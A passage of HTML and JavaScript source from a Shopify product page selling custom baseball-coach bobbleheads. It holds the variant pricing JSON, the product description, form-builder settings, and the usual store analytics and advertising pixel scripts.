More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739959332,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361135652,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361168420,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361201188,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739992100,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611740024868,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611740057636,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192.jpg?v=1708345050"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Baseball Coach Custom Bobbleheads","id":24555171545124,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050","width":800},{"alt":"Baseball Coach Custom Bobbleheads","id":22972032221220,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192.jpg?v=1708345050"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192.jpg?v=1708345050","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(273891360804)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(465992187940)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(32557360742436)
      
        window.hulkapps.product_variant.push(32557360775204)
      
        window.hulkapps.product_variant.push(32557360807972)
      
        window.hulkapps.product_variant.push(32611739795492)
      
        window.hulkapps.product_variant.push(32611739828260)
      
        window.hulkapps.product_variant.push(32611739861028)
      
        window.hulkapps.product_variant.push(32557360939044)
      
        window.hulkapps.product_variant.push(32557360971812)
      
        window.hulkapps.product_variant.push(32557361004580)
      
        window.hulkapps.product_variant.push(32611739893796)
      
        window.hulkapps.product_variant.push(32611739926564)
      
        window.hulkapps.product_variant.push(32611739959332)
      
        window.hulkapps.product_variant.push(32557361135652)
      
        window.hulkapps.product_variant.push(32557361168420)
      
        window.hulkapps.product_variant.push(32557361201188)
      
        window.hulkapps.product_variant.push(32611739992100)
      
        window.hulkapps.product_variant.push(32611740024868)
      
        window.hulkapps.product_variant.push(32611740057636)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768378577' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\